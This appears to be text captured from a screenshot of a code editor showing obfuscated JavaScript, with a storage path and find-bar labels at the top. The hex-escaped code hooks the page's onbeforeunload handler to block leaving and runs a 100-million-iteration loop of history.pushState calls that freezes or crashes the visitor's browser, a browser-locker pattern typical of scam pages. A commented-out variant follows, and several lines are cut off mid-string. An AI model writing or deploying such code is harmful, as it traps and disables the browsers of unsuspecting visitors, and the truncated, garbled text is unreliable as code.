 \x
Match Case Regex Words 501 matches
ALL
0x
Replace Replace all Exclude Preserve Case In Selection
1
2 var _0xe1c5 = ["\x6F\x6E\x62\x65\x66\x6F\x72\x65\x75\x6E\x6C\x6F\x61\x64", "\x57\x61\x72\x6E\x69\x6E\x67", "\x72\x65\x
3 window[_0xe1c5[0]] = function (_0x5a6bx1) {
4 var _0x5a6bx2 = _0xe1c5[1];
5 _0x5a6bx1[_0xe1c5[2]] = _0x5a6bx2;
6 return _0x5a6bx2
7 }
8 var _0x1582 = ["", "\x70\x75\x73\x68\x53\x74\x61\x74\x65", "\x6F\x6E\x62\x65\x66\x6F\x72\x65\x75\x6E\x6C\x6F\x61\x64",
9 function free() {
10 var _0xcfe6x2 = _0x1582[0];
11 for (var _0xcfe6x3 = 0; _0xcfe6x3 < 100000000; _0xcfe6x3++) {
12 _0xcfe6x2 = _0xcfe6x2 + _0xcfe6x3.toString();
13 history[_0x1582[1]](0, 0, _0xcfe6x2)
14 }
15 }
16 window[_0x1582[2]] = function (_0xcfe6x4) {
17 var _0xcfe6x5 = _0x1582[3];
18 _0xcfe6x4[_0x1582[4]] = _0xcfe6x5;
19 return _0xcfe6x5
20 };
21 window[_0x1582[5]] = function (_0xcfe6x4) {
22 free()
23 }
24 // var
25 // _0x755e=["\x6F\x6E\x62\x65\x66\x6F\x72\x65\x75\x6E\x6C\x6F\x61\x64","\x57\x61\x72\x6E\x69\x6E\x67","\x72\x65\x74\x7
26 // function(_0x3790x1){var _0x3790x2=_0x755e[1];_0x3790x1[_0x755e[2]]= _0x3790x2;return
27 // _0x3790x2};var _0x3790x3=document[_0x755e[4]](_0x755e[3]);_0x3790x3[_0x755e[5]]=
28 // function(_0x3790x1){_0x3790x4()};function _0x3790x4(){var _0x3790x5=_0x755e[6];for(var
29 // _0x3790x6=0;_0x3790x6< 100000000;_0x3790x6++){_0x3790x5= _0x3790x5+